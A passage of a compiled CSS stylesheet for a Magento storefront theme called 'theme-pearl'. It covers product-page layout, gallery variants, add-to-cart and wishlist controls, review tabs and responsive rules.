  bottom: 0;
  transition: bottom 0.3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
